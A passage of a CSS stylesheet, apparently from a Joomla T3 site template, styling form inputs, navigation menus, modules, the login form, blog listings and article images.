input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.inputbox:focus {
  box-shadow: none;
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.inputbox::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.inputbox:-ms-input-placeholder {
  color: #999999;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.inputbox::-webkit-input-placeholder {
  color: #999999;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.inputbox {
  height: auto;
}
@media screen and (min-width: 768px) {
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="date"],
  input[type="month"],
  input[type="time"],
  input[type="week"],
  input[type="number"],
  input[type="email"],
  input[type="url"],
  input[type="search"],
  input[type="tel"],
  input[type="color"],
  .inputbox {
    width: auto;
  }
}
select,
select.form-control,
select.inputbox,
select.input {
  padding-right: 5px;
}
.input-append .active,
.input-prepend .active {
  background-color: #b5dfb7;
  border-color: #4caf50;
}
.invalid {
  border-color: #f44336;
}
label.invalid {
  color: #f44336;
}
input.invalid {
  border: 1px solid #f44336;
}

.dropdown-menu > li > a {
  padding: 5px 20px;
}
.dropdown-header {
  padding: 3px 20px;
  font-size: 14px;
}
.dropdown-header a {
  color: #999999;
}
.dropdown-submenu > a:after {
  border: none;
  content: "\f105";
  font-family: "FontAwesome";
  width: auto;
}
.nav > li > .separator {
  position: relative;
  display: block;
  padding: 10px 15px;
  line-height: 20px;
}
@media (min-width: 768px) {
  .nav > li > .separator {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}
@media (max-width: 991px) {
  .nav > li > span {
    padding: 10px 15px;
    display: inline-block;
  }
}
.nav-tabs {
  border: none;
}
.nav-tabs > li {
  border: none;
  margin-right: 10px;
  cursor: pointer;
}
@media (max-width: 767px) {
  .nav-tabs > li {
    float: none;
    border: 1px solid #ebebeb;
    margin-right: 0;
  }
}
.nav-tabs > li > a {
  background: #f6f6f6;
  color: #222222;
  border: none;
  padding: 10px 20px;
  display: inline-block;
  font-weight: 400;
  font-size: 13px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  background: #ff5a00;
  color: #ffffff;
}
@media (max-width: 767px) {
  .nav-tabs > li > a {
    margin: 0;
    display: block;
  }
}
.nav-tabs > li.open > a,
.nav-tabs > li.open > a:hover,
.nav-tabs > li.open > a:focus {
  background: none;
  color: #ff5a00;
}
.nav-tabs > li.disabled > a,
.nav-tabs > li.disabled > a:hover,
.nav-tabs > li.disabled > a:focus {
  color: #999999;
}
.nav-tabs > li.disabled > a:after,
.nav-tabs > li.disabled > a:hover:after,
.nav-tabs > li.disabled > a:focus:after {
  width: 0;
}
.nav-tabs > li.active {
  border-bottom-color: #ffffff;
}
@media (max-width: 767px) {
  .nav-tabs > li.active {
    border-color: #ff5a00;
  }
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  background: #ff5a00;
  border: none;
  color: #ffffff;
}
.nav-tabs .dropdown-menu {
  margin-top: 0;
}
.tab-content {
  padding: 20px;
  border: 1px solid #ebebeb;
}
@media (min-width: 768px) {
  .tab-content {
    margin-top: 20px;
  }
}
.nav-stacked > li {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}
.nav-stacked > li > a {
  border-radius: 0;
  color: #222222;
  font-weight: 400;
  font-size: 13px;
  /*RMA padding: 20px; */
  padding: 10px;
  text-transform: uppercase;
}
.nav-stacked > li > a:hover,
.nav-stacked > li > a:focus {
  background: none;
  color: #ff5a00;
}
.nav-stacked > li + li {
  border-top: 1px solid #ebebeb;
  margin: 0;
}
.nav-stacked > li.open > a,
.nav-stacked > li.open > a:hover,
.nav-stacked > li.open > a:focus {
  background: none;
  color: #ff5a00;
}
.nav-stacked > li.disabled > a,
.nav-stacked > li.disabled > a:hover,
.nav-stacked > li.disabled > a:focus {
  color: #999999;
}
.nav-stacked > li.active > a,
.nav-stacked > li.active > a:hover,
.nav-stacked > li.active > a:focus {
  background: none;
  color: #ff5a00;
}
.nav .caret {
  border-top-color: #4275f4;
  border-bottom-color: #4275f4;
}
.nav a:hover .caret {
  border-top-color: #0d48dd;
  border-bottom-color: #0d48dd;
}
.t3-navhelper {
  background: #f5f5f5;
  border-top: 1px solid #ebebeb;
  color: #555555;
  padding: 5px 0;
}
.breadcrumb {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
}
.breadcrumb > .active {
  color: #999999;
}
.breadcrumb > .active + li:before {
  content: "";
  padding: 0;
}
.breadcrumb > .active .hasTooltip {
  padding-right: 10px;
}
.breadcrumb .divider {
  display: none;
}
.pagination-wrap {
  border-top: 1px solid #ebebeb;
  padding-top: 10px;
}
.pagination > li > a,
.pagination > li > span {
  text-transform: uppercase;
  padding: 10px 20px;
  color: #333333;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #ff5a00;
}
.pagination {
  display: block;
}
.pagination:before,
.pagination:after {
  display: table;
  content: " ";
}
.pagination:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .pagination {
    float: left;
  }
}
.pagination .pagination {
  display: inline-block;
}
.counter {
  display: inline-block;
  color: #999999;
  margin-top: 20px;
  padding: 10px 20px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 0;
  text-transform: uppercase;
}
@media screen and (min-width: 768px) {
  .counter {
    float: right;
  }
}

.navbar-toggle {
  background: transparent;
  border: 0;
  margin: 0 0 0 10px;
  padding: 0;
  width: 60px;
  height: 60px;
  line-height: 60px;
}
.navbar-toggle:hover,
.navbar-toggle:focus {
  color: #ff5a00;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 10px -10px;
}
@media (min-width: 768px) {
  .navbar-nav {
    margin: 0;
  }
}
.navbar-default {
  background-color: #333333;
  border-color: #333333;
}
@media (max-width: 767px) {
  .navbar-default .container {
    padding: 0;
  }
  .navbar-default .container > .row {
    margin-left: 0;
    margin-right: 0;
  }
  .navbar-default .container > .row > div {
    padding-left: 0;
    padding-right: 0;
  }
}
.navbar-default .navbar-brand {
  color: #e4e4e4;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #cbcbcb;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777777;
}
.navbar-default .navbar-nav {
  border-right: 1px solid #555555;
  float: right;
}
.navbar-default .navbar-nav > li {
  border-left: 1px solid #555555;
}
.navbar-default .navbar-nav > li > a {
  color: #e4e4e4;
  font-weight: 700;
  font-size: 13px;
  padding-left: 30px;
  padding-right: 30px;
  text-transform: uppercase;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #ff5a00;
  background-color: transparent;
}
.navbar-default .navbar-nav > li > .nav-header {
  color: #e4e4e4;
  display: inline-block;
  padding-top: 15px;
  padding-bottom: 15px;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #ff5a00;
  background-color: transparent;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-left: 1px solid #555555;
  border-right: 1px solid #555555;
  color: #e4e4e4;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  color: #ff5a00;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #e4e4e4;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #333333;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  color: #ff5a00;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: transparent;
  color: #ff5a00;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  color: #ff5a00;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border: none;
  color: #e4e4e4;
  font-style: normal;
  position: relative;
  vertical-align: top;
  width: 12px;
}
.navbar-default .navbar-nav > .dropdown > a .caret:after {
  content: "\f107";
  display: block;
  font-family: "FontAwesome";
  position: absolute;
  top: 0;
  right: 0;
}
.navbar-default .navbar-nav > .dropdown.open > a .caret {
  color: #ff5a00;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #e4e4e4;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ff5a00;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ff5a00;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #e4e4e4;
}
.navbar-default .navbar-link:hover {
  color: #ff5a00;
}
.t3-mainnav {
  border: 0;
  margin-bottom: 0;
  border-radius: 0;
}
.t3-mainnav .t3-navbar {
  border: 0;
  padding-left: 0;
  padding-right: 0;
}
.t3-mainnav .t3-navbar-collapse {
  padding: 0;
  max-height: 400px;
}
@media (min-width: 768px) {
  .t3-mainnav .t3-navbar-collapse {
    display: none !important;
  }
}
.t3-mainnav .t3-navbar-collapse .navbar-nav {
  margin: 0;
  width: 100%;
  border: none;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li {
  border: none;
  border-top: 1px solid #555555;
  padding: 0 20px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa {
  margin-right: 5px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a {
  padding: 15px 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a {
  border-top: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu {
  padding: 0 20px 10px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu .dropdown-header {
  padding: 8px 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li.open > a {
  background: none;
  color: #ff5a00;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret {
  position: absolute;
  top: 40%;
  right: 12px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown-submenu > a:after {
  content: "\f107";
  display: block;
  font-family: "FontAwesome";
  position: absolute;
  top: 5px;
  right: 0;
}

.t3-module {
  border: 1px solid #ebebeb;
  background: transparent;
  color: inherit;
  margin-bottom: 20px;
}
@media screen and (min-width: 768px) {
  .t3-module {
    margin-bottom: 40px;
  }
}
.t3-module.no-border {
  border: 0;
}
.t3-module .module-inner {
  padding: 0;
  position: relative;
}
.module-title {
  background: transparent;
  border-top: 2px solid #ff5a00;
  border-bottom: 1px solid #ebebeb;
  color: inherit;
  font-size: 16px;
  line-height: 30px;
  margin: -1px -1px 10px -1px;
  padding: 20px;
  text-transform: uppercase;
}
.t3-mast .module-title {
  margin-bottom: 0;
  border-left: 0;
  border-right: 0;
}
.module-title.has-control {
  padding-right: 100px;
}
.module-ct {
  background: transparent;
  color: inherit;
  padding: 0;
  margin-top: -1px;
}
.module-ct:before,
.module-ct:after {
  display: table;
  content: " ";
}
.module-ct:after {
  clear: both;
}
.module-ct.has-padding {
  padding: 20px;
}
.module-ct img {
  max-width: 100%;
}
.module-ct > ul,
.module-ct .custom > ul,
.module-ct > ol,
.module-ct .custom > ol {
  margin-left: 20px;
  padding-left: 0;
}
.module-ct > ul.unstyled,
.module-ct .custom > ul.unstyled,
.module-ct > ol.unstyled,
.module-ct .custom > ol.unstyled {
  padding-left: 0;
}
.module-ct > ul.nav,
.module-ct .custom > ul.nav,
.module-ct > ol.nav,
.module-ct .custom > ol.nav {
  padding-left: 0;
  margin-left: 0;
}
.module_menu .nav > li > a,
.module_menu .nav > li > .separator {
  padding: 6px 5px;
  display: block;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 100%;
  z-index: 0;
}
#login-form .btn-primary {
  width: 100%;
}
#login-form .input-group-addon {
  background: none;
  width: auto;
  display: flex;
  align-items: center;
}
#login-form ul.unstyled {
  margin-top: 20px;
  padding-left: 0;
  list-style: none;
  font-size: 13px;
}
#login-form ul.unstyled li {
  margin-bottom: 6.66666667px;
}
#login-form ul.unstyled li > a {
  color: #999999;
}
#login-form ul.unstyled li > a:hover,
#login-form ul.unstyled li > a:focus {
  color: #ff5a00;
}
#login-form #form-login-remember label {
  font-weight: normal;
}
#login-form .logout-button {
  margin-top: 20px;
}
#login-form .input-group .form-control {
  z-index: 1;
}
.bannergroup img {
  width: 100%;
}
.banneritem a {
  font-weight: bold;
}
.bannerfooter {
  border-top: 1px solid #ebebeb;
  font-size: 11px;
  padding-top: 10px;
  text-align: right;
}
.categories-module,
ul.categories-module,
.category-module,
ul.category-module {
  margin: 0;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li {
  list-style: none;
  padding: 10px 0;
  border-top: 1px solid #ebebeb;
}
.categories-module li:first-child,
ul.categories-module li:first-child,
.category-module li:first-child,
ul.category-module li:first-child {
  border-top: 0;
}
.categories-module h4,
ul.categories-module h4,
.category-module h4,
ul.category-module h4 {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.feed h4 {
  font-weight: bold;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #ebebeb;
}
.feed .newsfeed .feed-link,
.feed ul.newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #eeeeee;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 0;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.tagspopular ul > li {
  color: #555555;
  display: inline-block;
  margin: 0 6px 10px 0;
}
.tagspopular ul > li > a {
  background: #eeeeee;
  border-radius: 2px;
  color: #555555;
  display: block;
  padding: 5px 10px;
  font-size: 13px;
  text-transform: uppercase;
}
.tagspopular ul > li > a:hover,
.tagspopular ul > li > a:focus,
.tagspopular ul > li > a:active {
  background: #ff5a00;
  color: #ffffff;
  text-decoration: none;
}
.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.tagssimilar ul > li {
  border-bottom: 1px solid #eeeeee;
  padding: 8px 0;
}
.tagssimilar ul > li > a {
  color: #555555;
}
.tagssimilar ul > li > a:hover,
.tagssimilar ul > li > a:focus,
.tagssimilar ul > li > a:active {
  color: #0d48dd;
}
ul.latestnews {
  margin: -20px;
  list-style: none;
}
ul.latestnews li {
  padding: 20px;
  border-bottom: 1px solid #ebebeb;
}
ul.latestnews li:last-child {
  border: none;
}
ul.latestnews img {
  width: 35%;
  float: left;
  margin: 0 20px 0 0;
}
ul.latestnews a {
  text-transform: uppercase;
  color: #222222;
  font-size: 12px;
  font-weight: 500;
}
ul.latestnews a:hover,
ul.latestnews a:focus {
  color: #ff5a00;
}
.acymailing_module .acymailing_introtext {
  margin-bottom: 10px !important;
}
.acymailing_module .acymailing_form {
  float: left;
  width: 60%;
}
@media (max-width: 767px) {
  .acymailing_module .acymailing_form {
    width: 100%;
  }
  .acymailing_module .acymailing_form td {
    display: inline-block;
  }
}
.acymailing_module .acysubbuttons input {
  width: 100%;
}
.acym_fulldiv .acym_module_form .acym_introtext {
  margin-bottom: 10px;
}
.acym_fulldiv .acym_module_form .acym_form {
  width: 100%;
  max-width: 500px;
}
.acym_fulldiv .acym_module_form .acym_form tr {
  display: flex;
}
.acym_fulldiv .acym_module_form .acym_form tr td {
  border: none;
}
.acym_fulldiv .acym_module_form .acym_form tr td input.cell {
  max-width: 98%;
  width: 100%;
}
.acym_fulldiv .acym_module_form .acym_form tr td.acyfield_text {
  flex: 1;
}
.acym_fulldiv .acym_module_form .acym_form tr td.acysubbuttons {
  text-align: right;
}
.acym_fulldiv .acym_module_form .acym_form tr td.acysubbuttons .btn {
  max-width: 100%;
}
.t3-footer .t3-module .info-list {
  font-size: 13px;
}
.t3-footer .t3-module .info-list li + li {
  margin-top: 20px;
}
.t3-footer .t3-module .info-list .fa {
  background: #222222;
  display: inline-block;
  line-height: 40px;
  float: left;
  margin-right: 20px;
  text-align: center;
  height: 40px;
  width: 40px;
}
.t3-footer .t3-module .info-list span {
  display: block;
  overflow: hidden;
}
.t3-footer .t3-module .info-list span p {
  margin-bottom: 0;
}
.t3-footer .t3-module .info-list b {
  display: block;
  color: #ffffff;
  line-height: 1;
  margin-bottom: 2px;
}
.module-ct > ol.breadcrumb {
  padding: 6px 12px;
  margin-left: 0;
}

.blog .title-divider,
.blog-featured .title-divider {
  background-color: #ff5a00;
  height: 5px;
  margin: 0 0 20px;
  width: 70px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.blog .article-title,
.blog-featured .article-title,
.blog .article-title a,
.blog-featured .article-title a {
  color: #222222;
  font-weight: 500;
  font-size: 24px;
  margin-bottom: 15px;
}
.blog .article-title:hover,
.blog-featured .article-title:hover,
.blog .article-title a:hover,
.blog-featured .article-title a:hover,
.blog .article-title:active,
.blog-featured .article-title:active,
.blog .article-title a:active,
.blog-featured .article-title a:active,
.blog .article-title:focus,
.blog-featured .article-title:focus,
.blog .article-title a:focus,
.blog-featured .article-title a:focus {
  color: #ff5a00;
}
.blog .readmore > a,
.blog-featured .readmore > a {
  color: #ff5a00;
  display: inline-block;
  font-size: 13px;
  position: relative;
  margin-top: 5px;
  text-transform: uppercase;
}
.blog .readmore > a:hover,
.blog-featured .readmore > a:hover,
.blog .readmore > a:active,
.blog-featured .readmore > a:active,
.blog .readmore > a:focus,
.blog-featured .readmore > a:focus {
  color: #222222;
}
.blog .readmore > a:before,
.blog-featured .readmore > a:before {
  content: "\f196";
  font-family: "FontAwesome";
  margin-right: 3px;
}
.blog .item-image,
.blog-featured .item-image {
  overflow: hidden;
  margin-bottom: 20px;
}
.blog .item-image img,
.blog-featured .item-image img {
  max-width: 100%;
}
.blog .item-image.pull-none img,
.blog-featured .item-image.pull-none img {
  width: 100%;
}
.blog .column-1 .item-image.pull-left,
.blog-featured .column-1 .item-image.pull-left {
  float: none !important;
}
@media screen and (min-width: 992px) {
  .blog .column-1 .item-image.pull-left,
  .blog-featured .column-1 .item-image.pull-left {
    float: left !important;
    width: 50%;
    padding-right: 30px;
  }
}
.blog .column-1 .item-image.pull-left + .item-ct,
.blog-featured .column-1 .item-image.pull-left + .item-ct {
  float: none !important;
}
@media screen and (min-width: 992px) {
  .blog .column-1 .item-image.pull-left + .item-ct,
  .blog-featured .column-1 .item-image.pull-left + .item-ct {
    float: left !important;
    width: 50%;
  }
}
.blog .item-ct,
.blog-featured .item-ct {
  float: left;
}
@media (max-width: 767px) {
  .blog .items-row .col-sm-4 + .col-sm-4,
  .blog-featured .items-row .col-sm-4 + .col-sm-4 {
    margin-top: 20px;
  }
}
.blog .pagination-wrap,
.blog-featured .pagination-wrap {
  border-top: 0;
  padding-top: 0;
}
.items-leading .leading {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #ebebeb;
}
.items-leading .leading:before,
.items-leading .leading:after {
  display: table;
  content: " ";
}
.items-leading .leading:after {
  clear: both;
}
@media screen and (min-width: 992px) {
  .items-leading .item-image.pull-left {
    width: 50%;
    padding-right: 30px;
  }
}
.items-leading .item-image img {
  width: 100%;
}
@media screen and (min-width: 992px) {
  .items-leading .item-ct {
    width: 50%;
    padding-right: 20px;
  }
}
.items-leading .leading {
  margin-bottom: 40px;
}
.items-row .item {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.items-row .item:before,
.items-row .item:after {
  display: table;
  content: " ";
}
.items-row .item:after {
  clear: both;
}
.items-row:last-child .item {
  border-bottom: none;
  padding-bottom: 0;
}
@media screen and (min-width: 992px) {
  .items-row .item-image.pull-left {
    width: 50%;
    padding-right: 30px;
  }
}
.items-row .item-image img {
  width: 100%;
}
.divider-vertical {
  margin: 0 0 20px;
  border: 0;
  border-top: 1px solid #ebebeb;
}
.article-aside {
  color: #999999;
  font-size: 12px;
  margin-bottom: 15px;
}
@media (max-width: 767px) {
  .article-aside {
    font-size: 11px;
  }
}
.article-info {
  margin: 0;
  width: 85%;
  float: left;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  display: inline-block;
  margin-left: 0;
  margin-right: 10px;
  white-space: nowrap;
  text-transform: uppercase;
}
.article-info dd strong {
  font-weight: bold;
}
.article-footer {
  color: #999999;
  font-size: 12px;
  margin-bottom: 20px;
}
.article-intro img,
.article-content img {
  display: block;
  max-width: 100%;
  height: auto;
}
.article-intro img[align=left],
.article-content img[align=left],
.article-intro .img_caption.left,
.article-content .img_caption.left,
.article-intro .pull-left.item-image,
.article-content .pull-left.item-image {
  margin: 0 30px 20px 0;
}
.article-intro img[align=right],
.article-content img[align=right],
.article-intro .img_caption.right,
.article-content .img_caption.right,
.article-intro .pull-right.item-image,
.article-content .pull-right.item-image {
  margin: 0 0 20px 30px;
}
.tags {
  margin: 10px 0;
}
.tags .badge-info,
.tags .label {
  background: #eeeeee;
  border: none;
  border-radius: 0;
  color: #333333;
  margin: 0 2px 5px 0;
  font-size: 13px;
  padding: 10px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 400;
}
.tags .badge-info:hover,
.tags .label:hover,
.tags .badge-info:focus,
.tags .label:focus {
  background: #ff5a00;
  border-color: #ff5a00;
  color: #ffffff;
}
@media (max-width: 768px) {
  .article-content iframe {
    width: 100% !important;
    height: auto;
  }
}
.article-content .pager {
  background: #f6f6f6;
  padding: 10px 20px;
  border-radius: 0;
  border: 1px solid #ebebeb;
}
.article-content .pager ul {
  margin: 0;
  padding: 0;
}
.article-content .pager li {
  display: inline-block;
  float: left;
  font-weight: 700;
  font-size: 14px;
}
.article-content .pager li > a,
.article-content .pager li > span {
  background: none;
  border: none;
  padding: 0;
}
.article-content .pager li:last-child {
  float: right;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 20px;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 20px;
}
.img-fulltext-right {
  float: right;
  margin-left: 20px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #eeeeee;
  color: #555555;
  font-size: 12px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  clear: both;
}
@media screen and (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
}
article aside .btn-group > .dropdown-toggle,
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:active,
article aside .btn-group > .dropdown-toggle:focus {
  padding: 0;
}
article aside .btn-group > .dropdown-toggle .caret {
  margin-left: 2px;
}
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #dddddd;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.list-striped,
.row-striped {
  list-style: none;
  line-height: 20px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #dddddd;
  margin-left: 0;
  padding-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #dddddd;
  padding: 10px 15px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f5f5f5;
}
.row-striped .row-fluid {
  width: 97%;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.list-condensed li {
  padding: 5px 10px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 5px 10px;
}
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #dddddd;
}
.login-wrap {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  margin: 0 auto;
  padding: 60px;
  width: 440px;
}
@media screen and (max-width: 767px) {
  .login-wrap {
    padding: 20px;
    width: auto;
  }
}
.login-wrap .page-header {
  border: 0;
  padding: 0;
  margin-bottom: 40px;
}
@media (max-width: 767px) {
  .login-wrap .page-header {
    margin-bottom: 20px;
  }
}
.login-wrap .page-header h1 {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.login-wrap form .control-label {
  text-align: left;
  padding-top: 0;
}
.login-wrap form label {
  color: #222222;
  text-align: left;
  font-weight: 400;
}
.login-wrap form .form-group {
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .login-wrap form .form-group {
    margin-bottom: 20px;
  }
}
.login-wrap form .form-group input[type="text"],
.login-wrap form .form-group input[type="password"] {
  box-shadow: none;
  width: 100%;
}
.login-wrap form .form-group .checkbox {
  padding-top: 0;
  min-height: 0;
}
.login-wrap form .form-group .checkbox input[type="checkbox"] {
  margin-top: 2px;
}
.login-wrap .btn {
  display: block;
  width: 100%;
}
.login-wrap .other-links {
  margin-bottom: 0 !important;
}
.login-wrap .other-links ul {
  font-size: 13px;
  margin: 0;
  padding: 0;
  text-align: center;
}
.login-wrap .other-links ul li {
  display: inline-block;
  list-style: none;
  padding: 0 5px;
}
.login-wrap .other-links ul li a {
  color: #555555;
}
.login-wrap .other-links ul li a:hover,
.login-wrap .other-links ul li a:focus,
.login-wrap .other-links ul li a:active {
  color: #ff5a00;
}
.login-wrap .other-links ul li + li {
  margin-top: 10px;
}
.password-group .input-group .btn {
